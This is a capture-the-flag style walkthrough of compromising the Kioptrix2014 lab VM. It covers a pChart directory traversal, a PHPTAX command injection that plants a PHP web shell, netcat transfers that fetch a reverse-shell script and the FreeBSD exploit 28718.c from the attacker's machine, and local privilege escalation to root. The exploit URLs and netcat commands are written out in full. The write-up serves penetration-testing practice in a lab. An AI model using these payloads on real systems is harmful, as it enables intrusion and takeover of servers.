When we boot up our Kioptrix2014 VM, we don’t know the IP address of it. So let’s use netdiscover to see if we can find it. First we need to know our IP address, so do ifconfig
Mine is 192.168.226.137, so we’ll want to scan the range of 192.168.226.0/24

Type netdiscover -r 192.168.226.0/24 and see if any new IP’s are added. In this instance, the .136 is probably our target machine.

Next, let’s do a Nmap scan to see what ports and services might be running on this machine. Type nmap -A -sV <target IP>
- -A for OS detection
- -sV for version scan
We see that ports 22, 80, and 8080 are open on this box.

Anytime we see port 80 open, it’s always a good idea to open up a web browser and navigate to the IP. In this case, a page is loaded but with no information.
Port 22 is SSH, which could be used for several things. We’ll dig into it later. But we might not know off the top of our head what port 8080 is for, so let’s Google it.

So, it looks like it’s also used for some website stuff. Let’s see if we can navigate to it in our browser by typing <ipaddress>:8080

So it’s up, but we can’t talk to it. So we need to dig a little more. We can use a tool called dirbuster in an attempt to discover (enumerate) any hidden directories. So from our Kali terminal type dirb http://<ipaddress>
Navigating to the /cgi-bin/ directory in the browser wasn’t helpful. So let’s dig more.

Let’s see if there’s any vulnerabilities on the website using Nikto. From our Kali terminal type nikto -h 192.168.226.136
There’s a few vulnerabilities here, but further exploration of them proves it’s just a rabbit hole (I’ll put these walkthroughs in later).
Let’s focus on the webpage for now. Navigating back to 192.168.226.136 Right Click on the webpage, and then click View Page Source.

We see this pChart2.1.3/index.php link. So, first let’s see if we can navigate to it.

When we navigate to the link it adds /examples/ to the URL and brings us to a page. But there isn’t much here we can work with. So, let’s google pChart2.1.3 and see what comes up. The very first link points us to Exploit-db.com and some vulnerabilities listed there.

The Exploit-db.com page tells us it’s vulnerable to Directory Traversal. Directory Traversal is when you can navigate around restricted parts of a website you shouldn’t normally be able to hit, and often you can even execute commands to run on that website. If we continue reading the webpage, it tells us exactly how to carry out this type of attack.
So we need to update our URL with the /examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd part from the webpage. So our URL should look like this:
http://192.168.226.136/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
What happened here is the Directory Traversal attack is showing us the /etc/passwd directory on the Linux machine. So that means we can probably traverse other directories on the Linux machine. The reason we want to do this is learn more about this machine, and if there’s ways to potentially compromise it. So let’s update our URL to the http.configuration file, and maybe we can see what’s going on with port 8080. Thus, we replace the /etc/passwd part in our URL with /usr/local/etc/apache22/httpd.conf so our whole URL looks like.
http://192.168.226.136/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf

If we do a search within that page for 8080 we come across two entries, one of which shows this:

So, this is saying if the version of the Mozilla browser is 4.0, the user can have access to whatever is over port 8080. So let’s configure our browser to pretend it’s version 4.0. Some more information on how to change that setting can be found here.
From your Firefox address bar, type about:config
Go ahead and accept the risk.
From this page, right click anywhere on the page, select New, and then String.

For the name, put general.useragent.override and then the value put Mozilla/4.0 (X11; Linux x86_64; rv:10.0) Gecko/20100101 Firefox/10.0.
Now that’s changed, let’s try navigating to 192.168.226.136:8080 again and see what we get into:
Awesome, if we get to this page and then click on the link, we get directed to the PHPTAX web application.
A quick Google search of that application leads us to this link: https://www.exploit-db.com/exploits/21665
This is a remote code execution vulnerability, and in this case we can modify the URL to get it to do certain things. The exploit on the link above has the URL creating a NetCat link, but I couldn’t get it to work, but after a bit of research on remote code execution in PHP, I found this: https://www.exploit-db.com/exploits/25849/
Thus, our updated URL to start our shell is: http://192.168.226.136:8080/phptax/index.php?pfilez=xxx;echo%20%22%3C%3Fphp%20system(\$_GET[%27cmd%27]);%20%3F%3E%22%20%3E%20shell.php&pdf=make

This creates a file called rce.php with the one-line shell: <?php passthru($_GET[cmd]);?> which uses the passthru function to pass parameters from the URL. So now, we should be able to execute commands by navigating to the following address: http://192.168.226.136:8080/phptax/data/rce.php?cmd=ls

We can see when we run this command, we get a listing of the directory (From the ls at the end of the URL). That’s a step in the right direction.
If we can execute Linux commands on the target machine via the browser, perhaps we can create our reverse shell.
Pentest Monkey has a PHP reverse shell file that will, if we can get it on our target box, create our reverse shell. Information on the file can be found here: http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Start by downloading the .PHP (I renamed my to PTM.php) and then edit it in your text editor of choice. What we want to do is modify the $ip and $port to our Kali Linux machine’s IP and the port we’re going to be listening in on:


Once we have the file modified, we need to setup a NetCat listener to send the PTM.php file to our target machine when our Kali machine receives a connection from NetCat. So, from terminal in our Kali box navigate to where the PTM.php file is, and then type the following: nc-lvp 1234 < PTM.php

Now, from our web browser we can execute the NetCat command and have it pull the PTM.php file to the target machine from our Kali machine. The command we’re going to want to run is nc 192.168.226.137 1234 > PTM.php
Let’s use our URL Decoder/Encoder to Encode our command so the browser can understand it.



So our full URL should look like this: http://192.168.226.136:8080/phptax/data/rce.php?cmd=nc%20192.168.226.137%201234%3E%20PTM.php
When we execute it, nothing exciting happens:
But when we change our command to LS we should see our uploaded file.
We can further confirm that it’s there by catting the file and we should see some code: http://192.168.226.136:8080/phptax/data/rce.php?cmd=cat%20PTM.php
We can also see that our NetCat listener on our Kali box had something interact with it:
The file is on the server, great! Now we need to setup a separate NetCat listener to listen for the reverse shell when we navigate to the PTM.php page. So from a terminal window on your Kali box type nc -lvp 1234
Now, when we navigate to PTM.php in our browser we should have a connection back to our Kali box.
When we check our terminal on Kali, we should have a shell!

Typing uname -a tells us what version of the Kernel we have is FreeBSD 9.0 release.
We can google FreeBSD 9.0 exploit and come across another link on Exploit-DB.com which leads us to here: https://www.exploit-db.com/exploits/28718
So navigate to that link, and then download the Exploit to your Kali box.

They don’t give us a ton of info on the exploit, but the idea is we want to get the file onto the Linux machine, compile it, and then execute it. We can use something similar to our NetCat method earlier, but it should be easier now that we have a shell (aka, we can run commands directly on the target machine rather than having to use the browser we were using earlier).
So, from our shell in Terminal, type cd tmp and then pwd to verify we’re in the tmp directory.

So what we need to do is setup NetCat on our Kali machine so that when NetCat detects a connection, it pushes the 28718.c exploit to our target machine. So from Kali, navigate to where you downloaded 28718.c and type netcat -lvp 7777 < 28718.c
- Note: we want to use a different port this time because we’re using port 1234 to maintain our shell.

Now, from our terminal shell window (on our recently exploited machine), setup NetCat to grab the file: nc 192.168.226.137 > 28718.c

Now, when I typed this I didn’t get any kind of confirmation message, it looked like the terminal window just locked up. When I checked my Listener to send the file, it looks like it went:

So I Ctrl + C to get out of the session, setup the NetCat listener again, navigated back to the PTM.php page, and re-established my shell. When I navigated back to /tmp on the target machine, and did ls I could see my file. I catted it to make sure there was info in it:

Now we need to compile it. All Linux boxes have a built in C compiler, so we can compile it with the following: gcc 28718.c -o 28718

We see the file got created, so now we need to run it: ./28718
Once we’ve run it, and do whoami we see we have root!

Navigate to the root directory, do ls and we can see that we see the flag.